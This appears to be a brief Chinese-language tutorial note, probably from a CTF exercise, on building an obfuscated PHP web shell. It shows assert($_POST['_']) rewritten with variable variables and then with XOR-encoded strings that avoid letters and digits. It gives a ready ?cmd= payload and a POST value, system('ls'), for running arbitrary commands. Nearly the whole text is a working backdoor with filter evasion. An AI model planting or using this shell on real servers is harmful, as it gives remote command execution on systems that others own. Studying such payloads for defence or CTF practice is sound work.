 PHP5
assert($_POST['_']);
1. <?php
2. $a = 'assert';
3. $b = '_POST';
4. $c = $$b; //$c = $_POST
5. $a($c['_']); //assert($_POST['_']);
6. ?>
1. <?php
2. $_ = "!((%)("^"@[[@[\\";
3. $__ = "!+/(("^"~{`{|";
4. $___ = $$__;
5. $_($___['_']);
6. ?>
把a、b、c分别替换为_、_ _、_ _ _、
assert 替换为 "!((%)("^"@[[@[\"
_POST 替换为 "!+/(("^" ~{`{|"
?cmd=$_ = "!((%)("^"@[[@[\\";$__ = "!+/(("^"~{`{|";$___ = $$__;$_($___['_']);
POST提交 _=system('ls');
POST提交所需命令即可